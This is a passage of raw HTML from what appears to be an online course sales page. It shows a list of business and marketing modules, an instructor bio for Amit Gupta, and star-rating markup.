class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Idea Brainstorming</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Buyer's Persona</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Customer &amp; Competition Analysis</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Business Model</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Positioning</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Marketing Strategy</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Social Media Basics &amp; Automation</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Licenses Required</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Operating Cost</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f584dc09f"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style"><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f584cdde5">Pricing &amp; Packaging</span></li></ul></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46db9657" style=""><p data-css="tve-u-17f4693d74f" style=""><strong>Instructor</strong></p></div><div class="tcb-clear" data-css="tve-u-17f46c34494"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f46c34490" data-float-d="1">
	<div class="tve-content-box-background" data-css="tve-u-17f46c21cd7" style=""></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f46c40724"><div class="thrv_wrapper tve_image_caption img_style_circle" data-css="tve-u-17f46c09883" style="" data-float-d="1"><span class="tve_image_frame" style=""><img loading="lazy" decoding="async" class="tve_image tcb-moved-image wp-image-10746" alt="Amit Gupta" data-id="10746" width="198" data-init-width="1000" height="238" data-init-height="1200" title="Amit Gupta" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20238'%3E%3C/svg%3E" data-link-wrap="true" data-width="198" data-height="238" style="aspect-ratio: auto 1000 / 1200;" data-css="tve-u-17f46c0a127" mt-d="-4.325000000000003" loading="lazy" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-600x720.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-250x300.jpg 250w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-768x922.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-853x1024.jpg 853w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-150x180.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-696x835.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-350x420.jpg 350w" data-lazy-sizes="auto, (max-width: 198px) 100vw, 198px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta.jpg" /><noscript><img loading="lazy" decoding="async" class="tve_image tcb-moved-image wp-image-10746" alt="Amit Gupta" data-id="10746" width="198" data-init-width="1000" height="238" data-init-height="1200" title="Amit Gupta" src="https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta.jpg" data-link-wrap="true" data-width="198" data-height="238" style="aspect-ratio: auto 1000 / 1200;" data-css="tve-u-17f46c0a127" mt-d="-4.325000000000003" loading="lazy" srcset="https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-600x720.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-250x300.jpg 250w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-768x922.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-853x1024.jpg 853w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-150x180.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-696x835.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2018/10/Amit-Gupta-350x420.jpg 350w" sizes="auto, (max-width: 198px) 100vw, 198px" /></noscript></span></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17f46c33580" style="">My Name is Amit and I am a passionate entrepreneur from India!<br><br>I love to help folks develop their marketing strategies across different platforms like YouTube, Instagram, Facebook, Blogging etc. <br><br>I help entrepreneurs grow their small home based businesses. I love pinpointing the difference between what makes people successful and what makes people fail then put all my hard earned knowledge into a course to share with you!<br><br>My favorite thing to hear from past students is "you saved me months of time and thousands of dollars!" I hope that you give me the chance to help you too by signing up to my courses. I am currently working really hard to grow my catalog and provide as much value as possible ;)<br><br>I love meeting new people so be sure to reach out to me if you want to connect!</p></div></div>
</div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46dbbdb4" style=""><p data-css="tve-u-17f4694232e" style=""><strong>Student Feedback</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46cf2044" style=""><p style="text-align: center;" data-css="tve-u-17f46ceea16"><strong>4.9</strong></p></div><div class="thrv_wrapper thrv-rating" data-style="style1" data-max="5" data-value="5" data-css="tve-u-17f46cdab42" style=""><svg viewBox="-6 -6 70 70" class=""><path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227" style=""></path><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"></path></svg><svg viewBox="-6 -6 70 70" class=""><path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227" style=""></path><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"></path></svg><svg viewBox="-6 -6 70 70" class=""><path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227" style=""></path><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"></path></svg><svg viewBox="-6 -6 70 70" class=""><path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227" style=""></path><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"></path></svg><svg viewBox="-6 -6 70 70" class=""><path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227" style=""></path><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"></path></svg></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46cfbf33" style=""><p style="text-align: center;" data-css="tve-u-17f46d0168e"><strong>Course Rating</strong></p></div><div class="thrv_wrapper thrv-columns" 